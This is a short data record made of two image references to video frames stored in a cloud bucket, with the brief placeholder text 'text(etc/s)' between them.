
text(etc/s)
